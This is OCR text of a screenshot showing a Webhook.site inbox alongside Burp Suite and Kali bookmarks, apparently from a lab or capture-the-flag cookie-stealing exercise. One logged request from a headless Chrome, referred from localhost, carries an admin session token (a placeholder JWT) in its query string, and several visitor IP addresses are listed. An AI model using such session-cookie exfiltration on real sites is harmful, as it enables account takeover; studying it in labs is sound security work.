 1 2 3 4 2:57
(52) Webhook.s
Burp Suite Community Edition v2025.3.4 - Temporary Project
https://webhook.site/#!/view/e32f733d-17f4-4ca5-8cc7-c93e5e8280a5/df923e71-3f2a-414c-bd84-f7d3af292621/1
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit + New Login Sign Up Now
e32f733d Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More Show Intro
INBOX (70/100) Newest First
Search Query
GET #d2743
2401:4900:369d:c95a:6cef:ae08:443c:4950
07/10/2025 2:54:26 AM
GET #29746 117.250.206.129
07/10/2025 2:54:24 AM
GET #a30e4 117.236.190.193
07/10/2025 2:54:09 AM
GET #e34d0
2401:4900:33bb:5449:58df:7a3:4c3:593e
07/10/2025 2:53:56 AM
GET #fd4f8 115.243.167.82
07/10/2025 2:53:53 AM
GET #7eb0d 117.236.190.193
07/10/2025 2:53:38 AM
GET #0f217
2409:40f2:3056:5b59:9498:6343:659:cbc8
07/10/2025 2:53:25 AM
GET #0fb19 117.236.190.193
First ← Prev Next → Last
Request Details & Headers
Permalink API URL Open in Copy as
GET https://webhook.site/e32f733d-17f4-4ca5-8cc7-c93e5e8280a5?c=admin_session=eyJhbGciOiJIUzI1NiIsInR5cCI6I...
Host 117.250.206.129 Whois Shodan Netify Censys VirusTotal
Date 07/10/2025 2:51:37 AM (2 minutes ago)
Size 0 bytes
Time 0.001 sec
ID df923e71-3f2a-414c-bd84-f7d3af292621
Note Add Note
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br, zstd
referer http://localhost:5000/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
accept */*
sec-ch-ua-mobile ?0
sec-ch-ua "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChr...
sec-ch-ua-platform "Linux"
host webhook.site
Query strings
c admin_session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.fake.payload.signature
Form values
None
Request Content
No content
Custom Actions Output
No action output Create Custom Action